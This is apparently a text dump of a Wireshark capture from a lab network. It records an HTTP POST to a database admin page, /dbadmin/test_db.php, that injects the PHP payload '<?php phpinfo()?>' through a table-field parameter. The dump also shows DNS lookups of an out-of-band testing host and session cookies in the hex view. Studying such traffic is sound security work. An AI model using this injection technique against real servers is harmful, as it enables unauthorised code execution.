 457564 1043.257… 192.168.75.131 192.168.75.132 TCP 80 → 56028 [SYN, ACK] Seq=0 Ack=1 Win=14480 Len=0 MSS=1460 SACK_PERM TSval=269438 TSecr=3786187143 WS=32
457565 1043.257… 192.168.75.132 192.168.75.131 TCP 56028 → 80 [ACK] Seq=1 Ack=1 Win=32128 Len=0 TSval=3786187144 TSecr=269438
457566 1043.258… 192.168.75.132 192.168.75.131 HTTP POST /dbadmin/test_db.php?action=table_create HTTP/1.1 (application/x-www-form-urlencoded)
457567 1043.258… 192.168.75.131 192.168.75.132 TCP 80 → 56028 [ACK] Seq=1 Ack=809 Win=16096 Len=0 TSval=269438 TSecr=3786187144
457568 1043.268… 192.168.75.131 192.168.75.132 TCP 80 → 56028 [ACK] Seq=1 Ack=809 Win=16096 Len=1448 TSval=269441 TSecr=3786187144 [TCP PDU reassembled in 457570]
457569 1043.268… 192.168.75.131 192.168.75.132 TCP 80 → 56028 [ACK] Seq=1449 Ack=809 Win=16096 Len=1448 TSval=269441 TSecr=3786187144 [TCP PDU reassembled in 457570]
457570 1043.268… 192.168.75.131 192.168.75.132 HTTP HTTP/1.1 200 OK (text/html)
457571 1043.268… 192.168.75.131 192.168.75.132 TCP 80 → 56028 [FIN, ACK] Seq=3889 Ack=809 Win=16096 Len=0 TSval=269441 TSecr=3786187144
457572 1043.268… 192.168.75.132 192.168.75.131 TCP 56028 → 80 [ACK] Seq=809 Ack=3889 Win=31872 Len=0 TSval=3786187155 TSecr=269441
457573 1043.269… 192.168.75.132 192.168.75.131 TCP 56028 → 80 [FIN, ACK] Seq=809 Ack=3890 Win=31872 Len=0 TSval=3786187155 TSecr=269441
457574 1043.269… 192.168.75.131 192.168.75.132 TCP 80 → 56028 [ACK] Seq=3890 Ack=810 Win=16096 Len=0 TSval=269441 TSecr=3786187155
457575 1043.294… 192.168.75.132 192.168.75.1 DNS Standard query 0x38cd A polling.oastify.com
457576 1043.294… 192.168.75.132 192.168.75.1 DNS Standard query 0x8cb0 AAAA polling.oastify.com
457577 1043.294… f2:18:98:a9:1a:64 VMware_40:96:50 ARP Who has 192.168.75.132? Tell 192.168.75.1
457578 1043.294… 192.168.75.1 192.168.75.132 DNS Standard query response 0x8cb0 AAAA polling.oastify.com
457579 1043.294… f2:18:98:a9:1a:64 VMware_40:96:50 ARP Who has 192.168.75.132? Tell 192.168.75.1
457580 1043.294… 192.168.75.1 192.168.75.132 DNS Standard query response 0x38cd A polling.oastify.com A 198.18.0.5
457581 1043.295… VMware_40:96:50 f2:18:98:a9:1a:64 ARP 192.168.75.132 is at 00:0c:29:40:96:50
457582 1043.295… VMware_40:96:50 f2:18:98:a9:1a:64 ARP 192.168.75.132 is at 00:0c:29:40:96:50
457583 1048.271… VMware_6c:60:ec VMware_40:96:50 ARP Who has 192.168.75.132? Tell 192.168.75.131
457584 1048.272… VMware_40:96:50 VMware_6c:60:ec ARP 192.168.75.132 is at 00:0c:29:40:96:50
457585 1048.424… VMware_40:96:50 f2:18:98:a9:1a:64 ARP Who has 192.168.75.1? Tell 192.168.75.132
457586 1048.424… f2:18:98:a9:1a:64 VMware_40:96:50 ARP 192.168.75.1 is at f2:18:98:a9:1a:64
457587 1049.287… 192.168.75.132 192.168.75.131 TCP 56032 → 80 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=3786193174 TSecr=0 WS=128
457588 1049.287… 192.168.75.131 192.168.75.132 TCP 80 → 56032 [SYN, ACK] Seq=0 Ack=1 Win=14480 Len=0 MSS=1460 SACK_PERM TSval=270946 TSecr=3786193174 WS=32
457589 1049.287… 192.168.75.132 192.168.75.131 TCP 56032 → 80 [ACK] Seq=1 Ack=1 Win=32128 Len=0 TSval=3786193174 TSecr=270946
457590 1049.287… 192.168.75.132 192.168.75.131 HTTP GET /dbadmin/test_db.php HTTP/1.1
457591 1049.288… 192.168.75.131 192.168.75.132 TCP 80 → 56032 [ACK] Seq=1 Ack=611 Win=15712 Len=0 TSval=270946 TSecr=3786193174
457592 1049.298… 192.168.75.131 192.168.75.132 TCP 80 → 56032 [ACK] Seq=1 Ack=611 Win=15712 Len=1448 TSval=270948 TSecr=3786193174 [TCP PDU reassembled in 457595]
457593 1049.298… 192.168.75.131 192.168.75.132 TCP 80 → 56032 [ACK] Seq=1449 Ack=611 Win=15712 Len=1448 TSval=270948 TSecr=3786193174 [TCP PDU reassembled in 457595]
457594 1049.298… 192.168.75.131 192.168.75.132 TCP 80 → 56032 [ACK] Seq=2897 Ack=611 Win=15712 Len=1448 TSval=270948 TSecr=3786193174 [TCP PDU reassembled in 457595]
457595 1049.298… 192.168.75.131 192.168.75.132 HTTP HTTP/1.1 200 OK (text/html)
457596 1049.298… 192.168.75.131 192.168.75.132 TCP 80 → 56032 [FIN, ACK] Seq=4629 Ack=611 Win=15712 Len=0 TSval=270948 TSecr=3786193174
457597 1049.298… 192.168.75.132 192.168.75.131 TCP 56032 → 80 [ACK] Seq=611 Ack=4629 Win=31872 Len=0 TSval=3786193185 TSecr=270948
Connection: close\r\n
\r\n
[Response in frame: 457570]
[Full request URI: http://192.168.75.131/dbadmin/test_db.php?action=table_create]
File Data: 71 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "tablename" = "test"
Key: tablename
Value: test
Form item: "tablefields" = "<?php phpinfo()?>"
Key: tablefields
Value: <?php phpinfo()?>
0290 2c 20 62 72 0d 0a 41 63 63 65 70 74 2d 4c 61 6e , br··Ac cept-Lan
02a0 67 75 61 67 65 3a 20 65 6e 2d 55 53 2c 65 6e 3b guage: e n-US,en;
02b0 71 3d 30 2e 39 0d 0a 43 6f 6f 6b 69 65 3a 20 70 q=0.9··C ookie: p
02c0 6c 61 33 34 31 32 3d 61 64 6d 69 6e 3b 20 70 6c la3412=a dmin; pl
02d0 61 33 34 31 32 5f 73 61 6c 74 3d 62 76 74 63 6b a3412_sa lt=bvtck
02e0 6c 6b 6c 33 70 6b 3b 20 50 48 50 53 45 53 53 49 lkl3pk; PHPSESSI
02f0 44 3d 34 72 30 36 72 39 67 6a 6d 63 75 6a 73 30 D=4r06r9 gjmcujs0
0300 6a 61 39 72 38 62 73 74 38 70 36 35 0d 0a 43 6f ja9r8bst 8p65··Co
0310 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d nnection : close·
0320 0a 0d 0a 74 61 62 6c 65 6e 61 6d 65 3d 74 65 73 ···table name=tes
0330 74 26 74 61 62 6c 65 66 69 65 6c 64 73 3d 25 33 t&tablef ields=%3
0340 43 25 33 46 70 68 70 2b 70 68 70 69 6e 66 6f 25 C%3Fphp+ phpinfo%
0350 32 38 25 32 39 25 33 46 25 33 45 26 63 72 65 61 28%29%3F %3E&crea
0360 74 65 74 61 62 6c 65 3d 47 6f tetable= Go